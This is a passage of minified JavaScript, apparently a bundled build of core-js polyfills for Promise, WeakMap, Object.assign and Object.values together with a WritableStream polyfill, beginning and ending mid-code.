a=r(9),i=r(35),n=r(34)("IE_PROTO"),o=Object.prototype;e.exports=Object.getPrototypeOf||function(e){e=i(e);return a(e,n)?e[n]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?o:null}},function(e,t,r){"use strict";var a=r(49),i=r(101),n=r(19),o=r(18);e.exports=r(51)(Array,"Array",function(e,t){this._t=o(e);this._i=0;this._k=t},function(){var e=this._t,t=this._k,r=this._i++;if(!e||r>=e.length){this._t=void 0;return i(1)}return i(0,"keys"==t?r:"values"==t?e[r]:[r,e[r]])},"values");n.Arguments=n.Array;a("keys");a("values");a("entries")},function(e,t,r){"use strict";e.exports=function(e,t){return{value:t,done:!!e}}},function(e,t,r){"use strict";var a,i,n,o,s=r(52),c=r(6),l=r(11),u=r(33),h=r(5),f=r(3),d=r(17),g=r(36),m=r(26),p=r(56),b=r(57).set,v=r(107)(),y=r(37),w=r(58),k=r(59),S=c.TypeError,C=c.process,x=c.Promise,A="process"==u(C),_=function(){},I=i=y.f,P=!!function(){try{var e=x.resolve(1),t=(e.constructor={})[r(2)("species")]=function(e){e(_,_)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(_)instanceof t}catch(e){}}(),T=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},O=function(e,t){if(!e._n){e._n=!0;var r=e._c;v(function(){for(var a=e._v,i=1==e._s,n=0,o=function(t){var r,n,o=i?t.ok:t.fail,s=t.resolve,c=t.reject,l=t.domain;try{if(o){if(!i){2==e._h&&R(e);e._h=1}if(!0===o)r=a;else{l&&l.enter();r=o(a);l&&l.exit()}r===t.promise?c(S("Promise-chain cycle")):(n=T(r))?n.call(r,s,c):s(r)}else c(a)}catch(e){c(e)}};r.length>n;)o(r[n++]);e._c=[];e._n=!1;t&&!e._h&&E(e)})}},E=function(e){b.call(c,function(){var t,r,a,i=e._v,n=F(e);if(n){t=w(function(){A?C.emit("unhandledRejection",i,e):(r=c.onunhandledrejection)?r({promise:e,reason:i}):(a=c.console)&&a.error&&a.error("Unhandled promise rejection",i)});e._h=A||F(e)?2:1}e._a=void 0;if(n&&t.e)throw t.v})},F=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){b.call(c,function(){var t;A?C.emit("rejectionHandled",e):(t=c.onrejectionhandled)&&t({promise:e,reason:e._v})})},B=function(e){var t=this;if(!t._d){t._d=!0;(t=t._w||t)._v=e;t._s=2;t._a||(t._a=t._c.slice());O(t,!0)}},M=function e(t){var r,a=this;if(!a._d){a._d=!0;a=a._w||a;try{if(a===t)throw S("Promise can't be resolved itself");if(r=T(t))v(function(){var i={_w:a,_d:!1};try{r.call(t,l(e,i,1),l(B,i,1))}catch(e){B.call(i,e)}});else{a._v=t;a._s=1;O(a,!1)}}catch(e){B.call({_w:a,_d:!1},e)}}};if(!P){x=function(e){g(this,x,"Promise","_h");d(e);a.call(this);try{e(l(M,this,1),l(B,this,1))}catch(e){B.call(this,e)}};(a=function(e){this._c=[];this._a=void 0;this._s=0;this._d=!1;this._v=void 0;this._h=0;this._n=!1}).prototype=r(38)(x.prototype,{then:function(e,t){var r=I(p(this,x));r.ok="function"!=typeof e||e;r.fail="function"==typeof t&&t;r.domain=A?C.domain:void 0;this._c.push(r);this._a&&this._a.push(r);this._s&&O(this,!1);return r.promise},catch:function(e){return this.then(void 0,e)}});n=function(){var e=new a;this.promise=e;this.resolve=l(M,e,1);this.reject=l(B,e,1)};y.f=I=function(e){return e===x||e===o?new n(e):i(e)}}h(h.G+h.W+h.F*!P,{Promise:x});r(25)(x,"Promise");r(108)("Promise");o=r(7).Promise;h(h.S+h.F*!P,"Promise",{reject:function(e){var t=I(this);(0,t.reject)(e);return t.promise}});h(h.S+h.F*(s||!P),"Promise",{resolve:function(e){return k(s&&this===o?x:this,e)}});h(h.S+h.F*!(P&&r(60)(function(e){x.all(e).catch(_)})),"Promise",{all:function(e){var t=this,r=I(t),a=r.resolve,i=r.reject,n=w(function(){var r=[],n=0,o=1;m(e,!1,function(e){var s=n++,c=!1;r.push(void 0);o++;t.resolve(e).then(function(e){if(!c){c=!0;r[s]=e;--o||a(r)}},i)});--o||a(r)});n.e&&i(n.v);return r.promise},race:function(e){var t=this,r=I(t),a=r.reject,i=w(function(){m(e,!1,function(e){t.resolve(e).then(r.resolve,a)})});i.e&&a(i.v);return r.promise}})},function(e,t,r){"use strict";var a=r(8);e.exports=function(e,t,r,i){try{return i?t(a(r)[0],r[1]):t(r)}catch(t){var n=e.return;void 0!==n&&a(n.call(e));throw t}}},function(e,t,r){"use strict";var a=r(19),i=r(2)("iterator"),n=Array.prototype;e.exports=function(e){return void 0!==e&&(a.Array===e||n[i]===e)}},function(e,t,r){"use strict";var a=r(33),i=r(2)("iterator"),n=r(19);e.exports=r(7).getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||n[a(e)]}},function(e,t,r){"use strict";e.exports=function(e,t,r){var a=void 0===r;switch(t.length){case 0:return a?e():e.call(r);case 1:return a?e(t[0]):e.call(r,t[0]);case 2:return a?e(t[0],t[1]):e.call(r,t[0],t[1]);case 3:return a?e(t[0],t[1],t[2]):e.call(r,t[0],t[1],t[2]);case 4:return a?e(t[0],t[1],t[2],t[3]):e.call(r,t[0],t[1],t[2],t[3])}return e.apply(r,t)}},function(e,t,r){"use strict";var a=r(6),i=r(57).set,n=a.MutationObserver||a.WebKitMutationObserver,o=a.process,s=a.Promise,c="process"==r(15)(o);e.exports=function(){var e,t,r,l=function(){var a,i;c&&(a=o.domain)&&a.exit();for(;e;){i=e.fn;e=e.next;try{i()}catch(a){e?r():t=void 0;throw a}}t=void 0;a&&a.enter()};if(c)r=function(){o.nextTick(l)};else if(!n||a.navigator&&a.navigator.standalone)if(s&&s.resolve){var u=s.resolve();r=function(){u.then(l)}}else r=function(){i.call(a,l)};else{var h=!0,f=document.createTextNode("");new n(l).observe(f,{characterData:!0});r=function(){f.data=h=!h}}return function(a){var i={fn:a,next:void 0};t&&(t.next=i);if(!e){e=i;r()}t=i}}},function(e,t,r){"use strict";var a=r(6),i=r(16),n=r(13),o=r(2)("species");e.exports=function(e){var t=a[e];n&&t&&!t[o]&&i.f(t,o,{configurable:!0,get:function(){return this}})}},function(e,t,r){"use strict";var a=r(5),i=r(7),n=r(6),o=r(56),s=r(59);a(a.P+a.R,"Promise",{finally:function(e){var t=o(this,i.Promise||n.Promise),r="function"==typeof e;return this.then(r?function(r){return s(t,e()).then(function(){return r})}:e,r?function(r){return s(t,e()).then(function(){throw r})}:e)}})},function(e,t,r){"use strict";var a=r(5),i=r(37),n=r(58);a(a.S,"Promise",{try:function(e){var t=i.f(this),r=n(e);(r.e?t.reject:t.resolve)(r.v);return t.promise}})},function(e,t,r){"use strict";r(50);r(55);r(112);r(123);r(125);e.exports=r(7).WeakMap},function(e,t,r){"use strict";var a,i=r(61)(0),n=r(10),o=r(39),s=r(116),c=r(118),l=r(3),u=r(14),h=r(62),f=o.getWeak,d=Object.isExtensible,g=c.ufstore,m={},p=function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},b={get:function(e){if(l(e)){var t=f(e);return!0===t?g(h(this,"WeakMap")).get(e):t?t[this._i]:void 0}},set:function(e,t){return c.def(h(this,"WeakMap"),e,t)}},v=e.exports=r(119)("WeakMap",p,b,c,!0,!0);if(u(function(){return 7!=(new v).set((Object.freeze||Object)(m),7).get(m)})){s((a=c.getConstructor(p,"WeakMap")).prototype,b);o.NEED=!0;i(["delete","has","get","set"],function(e){var t=v.prototype,r=t[e];n(t,e,function(t,i){if(l(t)&&!d(t)){this._f||(this._f=new a);var n=this._f[e](t,i);return"set"==e?this:n}return r.call(this,t,i)})})}},function(e,t,r){"use strict";var a=r(114);e.exports=function(e,t){return new(a(e))(t)}},function(e,t,r){"use strict";var a=r(3),i=r(115),n=r(2)("species");e.exports=function(e){var t;if(i(e)){"function"!=typeof(t=e.constructor)||t!==Array&&!i(t.prototype)||(t=void 0);a(t)&&null===(t=t[n])&&(t=void 0)}return void 0===t?Array:t}},function(e,t,r){"use strict";var a=r(15);e.exports=Array.isArray||function(e){return"Array"==a(e)}},function(e,t,r){"use strict";var a=r(24),i=r(117),n=r(40),o=r(35),s=r(30),c=Object.assign;e.exports=!c||r(14)(function(){var e={},t={},r=Symbol(),a="abcdefghijklmnopqrst";e[r]=7;a.split("").forEach(function(e){t[e]=e});return 7!=c({},e)[r]||Object.keys(c({},t)).join("")!=a})?function(e,t){for(var r=o(e),c=arguments.length,l=1,u=i.f,h=n.f;c>l;)for(var f,d=s(arguments[l++]),g=u?a(d).concat(u(d)):a(d),m=g.length,p=0;m>p;)h.call(d,f=g[p++])&&(r[f]=d[f]);return r}:c},function(e,t,r){"use strict";t.f=Object.getOwnPropertySymbols},function(e,t,r){"use strict";var a=r(38),i=r(39).getWeak,n=r(8),o=r(3),s=r(36),c=r(26),l=r(61),u=r(9),h=r(62),f=l(5),d=l(6),g=0,m=function(e){return e._l||(e._l=new p)},p=function(){this.a=[]},b=function(e,t){return f(e.a,function(e){return e[0]===t})};p.prototype={get:function(e){var t=b(this,e);if(t)return t[1]},has:function(e){return!!b(this,e)},set:function(e,t){var r=b(this,e);r?r[1]=t:this.a.push([e,t])},delete:function(e){var t=d(this.a,function(t){return t[0]===e});~t&&this.a.splice(t,1);return!!~t}};e.exports={getConstructor:function(e,t,r,n){var l=e(function(e,a){s(e,l,t,"_i");e._t=t;e._i=g++;e._l=void 0;void 0!=a&&c(a,r,e[n],e)});a(l.prototype,{delete:function(e){if(!o(e))return!1;var r=i(e);return!0===r?m(h(this,t)).delete(e):r&&u(r,this._i)&&delete r[this._i]},has:function(e){if(!o(e))return!1;var r=i(e);return!0===r?m(h(this,t)).has(e):r&&u(r,this._i)}});return l},def:function(e,t,r){var a=i(n(t),!0);!0===a?m(e).set(t,r):a[e._i]=r;return e},ufstore:m}},function(e,t,r){"use strict";var a=r(6),i=r(5),n=r(10),o=r(38),s=r(39),c=r(26),l=r(36),u=r(3),h=r(14),f=r(60),d=r(25),g=r(120);e.exports=function(e,t,r,m,p,b){var v=a[e],y=v,w=p?"set":"add",k=y&&y.prototype,S={},C=function(e){var t=k[e];n(k,e,"delete"==e?function(e){return!(b&&!u(e))&&t.call(this,0===e?0:e)}:"has"==e?function(e){return!(b&&!u(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return b&&!u(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){t.call(this,0===e?0:e);return this}:function(e,r){t.call(this,0===e?0:e,r);return this})};if("function"==typeof y&&(b||k.forEach&&!h(function(){(new y).entries().next()}))){var x=new y,A=x[w](b?{}:-0,1)!=x,_=h(function(){x.has(1)}),I=f(function(e){new y(e)}),P=!b&&h(function(){for(var e=new y,t=5;t--;)e[w](t,t);return!e.has(-0)});if(!I){(y=t(function(t,r){l(t,y,e);var a=g(new v,t,y);void 0!=r&&c(r,p,a[w],a);return a})).prototype=k;k.constructor=y}if(_||P){C("delete");C("has");p&&C("get")}(P||A)&&C(w);b&&k.clear&&delete k.clear}else{y=m.getConstructor(t,e,p,w);o(y.prototype,r);s.NEED=!0}d(y,e);S[e]=y;i(i.G+i.W+i.F*(y!=v),S);b||m.setStrong(y,e,p);return y}},function(e,t,r){"use strict";var a=r(3),i=r(121).set;e.exports=function(e,t,r){var n,o=t.constructor;o!==r&&"function"==typeof o&&(n=o.prototype)!==r.prototype&&a(n)&&i&&i(e,n);return e}},function(e,t,r){"use strict";var a=r(3),i=r(8),n=function(e,t){i(e);if(!a(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};e.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(e,t,a){try{(a=r(11)(Function.call,r(122).f(Object.prototype,"__proto__").set,2))(e,[]);t=!(e instanceof Array)}catch(e){t=!0}return function(e,r){n(e,r);t?e.__proto__=r:a(e,r);return e}}({},!1):void 0),check:n}},function(e,t,r){"use strict";var a=r(40),i=r(29),n=r(18),o=r(46),s=r(9),c=r(45),l=Object.getOwnPropertyDescriptor;t.f=r(13)?l:function(e,t){e=n(e);t=o(t,!0);if(c)try{return l(e,t)}catch(e){}if(s(e,t))return i(!a.f.call(e,t),e[t])}},function(e,t,r){"use strict";r(124)("WeakMap")},function(e,t,r){"use strict";var a=r(5);e.exports=function(e){a(a.S,e,{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}})}},function(e,t,r){"use strict";r(126)("WeakMap")},function(e,t,r){"use strict";var a=r(5),i=r(17),n=r(11),o=r(26);e.exports=function(e){a(a.S,e,{from:function(e){var t,r,a,s,c=arguments[1];i(this);(t=void 0!==c)&&i(c);if(void 0==e)return new this;r=[];if(t){a=0;s=n(c,arguments[2],2);o(e,!1,function(e){r.push(s(e,a++))})}else o(e,!1,r.push,r);return new this(r)}})}},function(e,t,r){"use strict";r(128);e.exports=r(7).Object.values},function(e,t,r){"use strict";var a=r(5),i=r(129)(!1);a(a.S,"Object",{values:function(e){return i(e)}})},function(e,t,r){"use strict";var a=r(24),i=r(18),n=r(40).f;e.exports=function(e){return function(t){for(var r,o=i(t),s=a(o),c=s.length,l=0,u=[];c>l;)n.call(o,r=s[l++])&&u.push(e?[r,o[r]]:o[r]);return u}}},function(e,t,r){"use strict";var a=!1;if("undefined"!=typeof ReadableStream)try{new ReadableStream({start:function(e){e.close()}});a=!0}catch(e){}t.ReadableStream=a?ReadableStream:r(131).ReadableStream},function(e,t,r){"use strict";var a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e,t){for(var r in t)e[r]=t[r]}(t,function(e){var t={};function r(a){if(t[a])return t[a].exports;var i=t[a]={i:a,l:!1,exports:{}};e[a].call(i.exports,i,i.exports,r);i.l=!0;return i.exports}r.m=e;r.c=t;r.i=function(e){return e};r.d=function(e,t,a){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:a})};r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};r.d(t,"a",t);return t};r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)};r.p="";return r(r.s=7)}([function(e,t,r){var i="function"==typeof Symbol&&"symbol"===a(Symbol.iterator)?function(e){return void 0===e?"undefined":a(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":void 0===e?"undefined":a(e)},n=r(1).assert;function o(e){return"string"==typeof e||"symbol"===(void 0===e?"undefined":i(e))}t.typeIsObject=function(e){return"object"===(void 0===e?"undefined":i(e))&&null!==e||"function"==typeof e};t.createDataProperty=function(e,r,a){n(t.typeIsObject(e));Object.defineProperty(e,r,{value:a,writable:!0,enumerable:!0,configurable:!0})};t.createArrayFromList=function(e){return e.slice()};t.ArrayBufferCopy=function(e,t,r,a,i){new Uint8Array(e).set(new Uint8Array(r,a,i),t)};t.CreateIterResultObject=function(e,t){n("boolean"==typeof t);var r={};Object.defineProperty(r,"value",{value:e,enumerable:!0,writable:!0,configurable:!0});Object.defineProperty(r,"done",{value:t,enumerable:!0,writable:!0,configurable:!0});return r};t.IsFiniteNonNegativeNumber=function(e){return!Number.isNaN(e)&&(e!==1/0&&!(e<0))};function s(e,t,r){if("function"!=typeof e)throw new TypeError("Argument is not a function");return Function.prototype.apply.call(e,t,r)}t.InvokeOrNoop=function(e,t,r){n(void 0!==e);n(o(t));n(Array.isArray(r));var a=e[t];if(void 0!==a)return s(a,e,r)};t.PromiseInvokeOrNoop=function(e,r,a){n(void 0!==e);n(o(r));n(Array.isArray(a));try{return Promise.resolve(t.InvokeOrNoop(e,r,a))}catch(e){return Promise.reject(e)}};t.PromiseInvokeOrPerformFallback=function(e,t,r,a,i){n(void 0!==e);n(o(t));n(Array.isArray(r));n(Array.isArray(i));var c=void 0;try{c=e[t]}catch(e){return Promise.reject(e)}if(void 0===c)return a.apply(null,i);try{return Promise.resolve(s(c,e,r))}catch(e){return Promise.reject(e)}};t.TransferArrayBuffer=function(e){return e.slice()};t.ValidateAndNormalizeHighWaterMark=function(e){e=Number(e);if(Number.isNaN(e)||e<0)throw new RangeError("highWaterMark property of a queuing strategy must be non-negative and non-NaN");return e};t.ValidateAndNormalizeQueuingStrategy=function(e,r){if(void 0!==e&&"function"!=typeof e)throw new TypeError("size property of a queuing strategy must be a function");return{size:e,highWaterMark:r=t.ValidateAndNormalizeHighWaterMark(r)}}},function(e,t,r){function a(e){this.name="AssertionError";this.message=e||"";this.stack=(new Error).stack}a.prototype=Object.create(Error.prototype);a.prototype.constructor=a;e.exports={rethrowAssertionErrorRejection:function(e){e&&e.constructor===a&&setTimeout(function(){throw e},0)},AssertionError:a,assert:function(e,t){if(!e)throw new a(t)}}},function(e,t,r){var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1;a.configurable=!0;"value"in a&&(a.writable=!0);Object.defineProperty(e,a.key,a)}}return function(t,r,a){r&&e(t.prototype,r);a&&e(t,a);return t}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var n=r(0),o=n.InvokeOrNoop,s=n.PromiseInvokeOrNoop,c=n.ValidateAndNormalizeQueuingStrategy,l=n.typeIsObject,u=r(1),h=u.assert,f=u.rethrowAssertionErrorRejection,d=r(3),g=d.DequeueValue,m=d.EnqueueValueWithSize,p=d.PeekQueueValue,b=d.ResetQueue,v=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=r.size,n=r.highWaterMark,o=void 0===n?1:n;i(this,e);this._state="writable";this._storedError=void 0;this._writer=void 0;this._writableStreamController=void 0;this._writeRequests=[];this._inFlightWriteRequest=void 0;this._closeRequest=void 0;this._inFlightCloseRequest=void 0;this._pendingAbortRequest=void 0;this._backpressure=!1;if(void 0!==t.type)throw new RangeError("Invalid type is specified");this._writableStreamController=new L(this,t,a,o);this._writableStreamController.__startSteps()}a(e,[{key:"abort",value:function(e){return!1===w(this)?Promise.reject(G("abort")):!0===k(this)?Promise.reject(new TypeError("Cannot abort a stream that already has a writer")):S(this,e)}},{key:"getWriter",value:function(){if(!1===w(this))throw G("getWriter");return y(this)}},{key:"locked",get:function(){if(!1===w(this))throw G("locked");return k(this)}}]);return e}();e.exports={AcquireWritableStreamDefaultWriter:y,IsWritableStream:w,IsWritableStreamLocked:k,WritableStream:v,WritableStreamAbort:S,WritableStreamDefaultControllerError:H,WritableStreamDefaultWriterCloseWithErrorPropagation:function(e){var t=e._ownerWritableStream;h(void 0!==t);var r=t._state;if(!0===I(t)||"closed"===r)return Promise.resolve();if("errored"===r)return Promise.reject(t._storedError);h("writable"===r||"erroring"===r);return R(e)},WritableStreamDefaultWriterRelease:D,WritableStreamDefaultWriterWrite:N,WritableStreamCloseQueuedOrInFlight:I};function y(e){return new E(e)}function w(e){return!!l(e)&&!!Object.prototype.hasOwnProperty.call(e,"_writableStreamController")}function k(e){h(!0===w(e),"IsWritableStreamLocked should only be used on known writable streams");return void 0!==e._writer}function S(e,t){var r=e._state;if("closed"===r)return Promise.resolve(void 0);if("errored"===r)return Promise.reject(e._storedError);var a=new TypeError("Requested to abort");if(void 0!==e._pendingAbortRequest)return Promise.reject(a);h("writable"===r||"erroring"===r,"state must be writable or erroring");var i=!1;if("erroring"===r){i=!0;t=void 0}var n=new Promise(function(r,a){e._pendingAbortRequest={_resolve:r,_reject:a,_reason:t,_wasAlreadyErroring:i}});!1===i&&x(e,a);return n}function C(e,t){var r=e._state;if("writable"!==r){h("erroring"===r);A(e)}else x(e,t)}function x(e,t){h(void 0===e._storedError,"stream._storedError === undefined");h("writable"===e._state,"state must be writable");var r=e._writableStreamController;h(void 0!==r,"controller must not be undefined");e._state="erroring";e._storedError=t;var a=e._writer;void 0!==a&&M(a,t);!1===P(e)&&!0===r._started&&A(e)}function A(e){h("erroring"===e._state,"stream._state === erroring");h(!1===P(e),"WritableStreamHasOperationMarkedInFlight(stream) === false");e._state="errored";e._writableStreamController.__errorSteps();for(var t=e._storedError,r=0;r<e._writeRequests.length;r++){e._writeRequests[r]._reject(t)}e._writeRequests=[];if(void 0!==e._pendingAbortRequest){var a=e._pendingAbortRequest;e._pendingAbortRequest=void 0;if(!0!==a._wasAlreadyErroring){e._writableStreamController.__abortSteps(a._reason).then(function(){a._resolve();T(e)},function(t){a._reject(t);T(e)})}else{a._reject(t);T(e)}}else T(e)}function _(e){h(void 0!==e._inFlightCloseRequest);e._inFlightCloseRequest._resolve(void 0);e._inFlightCloseRequest=void 0;var t=e._state;h("writable"===t||"erroring"===t);if("erroring"===t){e._storedError=void 0;if(void 0!==e._pendingAbortRequest){e._pendingAbortRequest._resolve();e._pendingAbortRequest=void 0}}e._state="closed";var r=e._writer;void 0!==r&&function(e){h(void 0!==e._closedPromise_resolve,"writer._closedPromise_resolve !== undefined");h(void 0!==e._closedPromise_reject,"writer._closedPromise_reject !== undefined");h("pending"===e._closedPromiseState,"writer._closedPromiseState is pending");e._closedPromise_resolve(void 0);e._closedPromise_resolve=void 0;e._closedPromise_reject=void 0;e._closedPromiseState="resolved"}(r);h(void 0===e._pendingAbortRequest,"stream._pendingAbortRequest === undefined");h(void 0===e._storedError,"stream._storedError === undefined")}function I(e){return void 0!==e._closeRequest||void 0!==e._inFlightCloseRequest}function P(e){return void 0!==e._inFlightWriteRequest||void 0!==e._inFlightCloseRequest}function T(e){h("errored"===e._state,'_stream_.[[state]] is `"errored"`');if(void 0!==e._closeRequest){h(void 0===e._inFlightCloseRequest);e._closeRequest._reject(e._storedError);e._closeRequest=void 0}var t=e._writer;if(void 0!==t){K(t,e._storedError);t._closedPromise.catch(function(){})}}function O(e,t){h("writable"===e._state);h(!1===I(e));var r=e._writer;if(void 0!==r&&t!==e._backpressure)if(!0===t)!function(e){h(void 0===e._readyPromise_resolve,"writer._readyPromise_resolve === undefined");h(void 0===e._readyPromise_reject,"writer._readyPromise_reject === undefined");e._readyPromise=new Promise(function(t,r){e._readyPromise_resolve=t;e._readyPromise_reject=r});e._readyPromiseState="pending"}(r);else{h(!1===t);Z(r)}e._backpressure=t}var E=function(){function e(t){i(this,e);if(!1===w(t))throw new TypeError("WritableStreamDefaultWriter can only be constructed with a WritableStream instance");if(!0===k(t))throw new TypeError("This stream has already been locked for exclusive writing by another writer");this._ownerWritableStream=t;t._writer=this;var r=t._state;if("writable"===r){!1===I(t)&&!0===t._backpressure?function(e){e._readyPromise=new Promise(function(t,r){e._readyPromise_resolve=t;e._readyPromise_reject=r});e._readyPromiseState="pending"}(this):J(this);V(this)}else if("erroring"===r){Y(this,t._storedError);this._readyPromise.catch(function(){});V(this)}else if("closed"===r){J(this);!function(e){e._closedPromise=Promise.resolve(void 0);e._closedPromise_resolve=void 0;e._closedPromise_reject=void 0;e._closedPromiseState="resolved"}(this)}else{h("errored"===r,"state must be errored");var a=t._storedError;Y(this,a);this._readyPromise.catch(function(){});!function(e,t){e._closedPromise=Promise.reject(t);e._closedPromise_resolve=void 0;e._closedPromise_reject=void 0;e._closedPromiseState="rejected"}(this,a);this._closedPromise.catch(function(){})}}a(e,[{key:"abort",value:function(e){return!1===F(this)?Promise.reject(W("abort")):void 0===this._ownerWritableStream?Promise.reject(X("abort")):function(e,t){var r=e._ownerWritableStream;h(void 0!==r);return S(r,t)}(this,e)}},{key:"close",value:function(){if(!1===F(this))return Promise.reject(W("close"));var e=this._ownerWritableStream;return void 0===e?Promise.reject(X("close")):!0===I(e)?Promise.reject(new TypeError("cannot close an already-closing stream")):R(this)}},{key:"releaseLock",value:function(){if(!1===F(this))throw W("releaseLock");var e=this._ownerWritableStream;if(void 0!==e){h(void 0!==e._writer);D(this)}}},{key:"write",value:function(e){return!1===F(this)?Promise.reject(W("write")):void 0===this._ownerWritableStream?Promise.reject(X("write to")):N(this,e)}},{key:"closed",get:function(){return!1===F(this)?Promise.reject(W("closed")):this._closedPromise}},{key:"desiredSize",get:function(){if(!1===F(this))throw W("desiredSize");if(void 0===this._ownerWritableStream)throw X("desiredSize");return function(e){var t=e._ownerWritableStream,r=t._state;if("errored"===r||"erroring"===r)return null;if("closed"===r)return 0;return U(t._writableStreamController)}(this)}},{key:"ready",get:function(){return!1===F(this)?Promise.reject(W("ready")):this._readyPromise}}]);return e}();function F(e){return!!l(e)&&!!Object.prototype.hasOwnProperty.call(e,"_ownerWritableStream")}function R(e){var t=e._ownerWritableStream;h(void 0!==t);var r=t._state;if("closed"===r||"errored"===r)return Promise.reject(new TypeError("The stream (in "+r+" state) is not in the writable state and cannot be closed"));h("writable"===r||"erroring"===r);h(!1===I(t));var a=new Promise(function(e,r){var a={_resolve:e,_reject:r};t._closeRequest=a});!0===t._backpressure&&"writable"===r&&Z(e);!function(e){m(e,"close",0);q(e)}(t._writableStreamController);return a}function B(e,t){"pending"===e._closedPromiseState?K(e,t):function(e,t){h(void 0===e._closedPromise_resolve,"writer._closedPromise_resolve === undefined");h(void 0===e._closedPromise_reject,"writer._closedPromise_reject === undefined");h("pending"!==e._closedPromiseState,"writer._closedPromiseState is not pending");e._closedPromise=Promise.reject(t);e._closedPromiseState="rejected"}(e,t);e._closedPromise.catch(function(){})}function M(e,t){"pending"===e._readyPromiseState?function(e,t){h(void 0!==e._readyPromise_resolve,"writer._readyPromise_resolve !== undefined");h(void 0!==e._readyPromise_reject,"writer._readyPromise_reject !== undefined");e._readyPromise_reject(t);e._readyPromise_resolve=void 0;e._readyPromise_reject=void 0;e._readyPromiseState="rejected"}(e,t):function(e,t){h(void 0===e._readyPromise_resolve,"writer._readyPromise_resolve === undefined");h(void 0===e._readyPromise_reject,"writer._readyPromise_reject === undefined");e._readyPromise=Promise.reject(t);e._readyPromiseState="rejected"}(e,t);e._readyPromise.catch(function(){})}function D(e){var t=e._ownerWritableStream;h(void 0!==t);h(t._writer===e);var r=new TypeError("Writer was released and can no longer be used to monitor the stream's closedness");M(e,r);B(e,r);t._writer=void 0;e._ownerWritableStream=void 0}function N(e,t){var r=e._ownerWritableStream;h(void 0!==r);var a=r._writableStreamController,i=function(e,t){var r=e._strategySize;if(void 0===r)return 1;try{return r(t)}catch(t){j(e,t);return 1}}(a,t);if(r!==e._ownerWritableStream)return Promise.reject(X("write to"));var n=r._state;if("errored"===n)return Promise.reject(r._storedError);if(!0===I(r)||"closed"===n)return Promise.reject(new TypeError("The stream is closing or closed and cannot be written to"));if("erroring"===n)return Promise.reject(r._storedError);h("writable"===n);var o=function(e){h(!0===k(e));h("writable"===e._state);return new Promise(function(t,r){var a={_resolve:t,_reject:r};e._writeRequests.push(a)})}(r);!function(e,t,r){var a={chunk:t};try{m(e,a,r)}catch(t){j(e,t);return}var i=e._controlledWritableStream;if(!1===I(i)&&"writable"===i._state){var n=z(e);O(i,n)}q(e)}(a,t,i);return o}var L=function(){function e(t,r,a,n){i(this,e);if(!1===w(t))throw new TypeError("WritableStreamDefaultController can only be constructed with a WritableStream instance");if(void 0!==t._writableStreamController)throw new TypeError("WritableStreamDefaultController instances can only be created by the WritableStream constructor");this._controlledWritableStream=t;this._underlyingSink=r;this._queue=void 0;this._queueTotalSize=void 0;b(this);this._started=!1;var o=c(a,n);this._strategySize=o.size;this._strategyHWM=o.highWaterMark;O(t,z(this))}a(e,[{key:"error",value:function(e){if(!1===function(e){if(!l(e))return!1;if(!Object.prototype.hasOwnProperty.call(e,"_underlyingSink"))return!1;return!0}(this))throw new TypeError("WritableStreamDefaultController.prototype.error can only be used on a WritableStreamDefaultController");"writable"===this._controlledWritableStream._state&&H(this,e)}},{key:"__abortSteps",value:function(e){return s(this._underlyingSink,"abort",[e])}},{key:"__errorSteps",value:function(){b(this)}},{key:"__startSteps",value:function(){var e=this,t=o(this._underlyingSink,"start",[this]),r=this._controlledWritableStream;Promise.resolve(t).then(function(){h("writable"===r._state||"erroring"===r._state);e._started=!0;q(e)},function(t){h("writable"===r._state||"erroring"===r._state);e._started=!0;C(r,t)}).catch(f)}}]);return e}();function U(e){return e._strategyHWM-e._queueTotalSize}function q(e){var t=e._controlledWritableStream;if(!1!==e._started&&void 0===t._inFlightWriteRequest){var r=t._state;if("closed"!==r&&"errored"!==r)if("erroring"!==r){if(0!==e._queue.length){var a=p(e);"close"===a?function(e){var t=e._controlledWritableStream;!function(e){h(void 0===e._inFlightCloseRequest);h(void 0!==e._closeRequest);e._inFlightCloseRequest=e._closeRequest;e._closeRequest=void 0}(t);g(e);h(0===e._queue.length,"queue must be empty once the final write record is dequeued");s(e._underlyingSink,"close",[]).then(function(){_(t)},function(e){!function(e,t){h(void 0!==e._inFlightCloseRequest);e._inFlightCloseRequest._reject(t);e._inFlightCloseRequest=void 0;h("writable"===e._state||"erroring"===e._state);if(void 0!==e._pendingAbortRequest){e._pendingAbortRequest._reject(t);e._pendingAbortRequest=void 0}C(e,t)}(t,e)}).catch(f)}(e):function(e,t){var r=e._controlledWritableStream;!function(e){h(void 0===e._inFlightWriteRequest,"there must be no pending write request");h(0!==e._writeRequests.length,"writeRequests must not be empty");e._inFlightWriteRequest=e._writeRequests.shift()}(r);s(e._underlyingSink,"write",[t,e]).then(function(){!function(e){h(void 0!==e._inFlightWriteRequest);e._inFlightWriteRequest._resolve(void 0);e._inFlightWriteRequest=void 0}(r);var t=r._state;h("writable"===t||"erroring"===t);g(e);if(!1===I(r)&&"writable"===t){var a=z(e);O(r,a)}q(e)},function(e){!function(e,t){h(void 0!==e._inFlightWriteRequest);e._inFlightWriteRequest._reject(t);e._inFlightWriteRequest=void 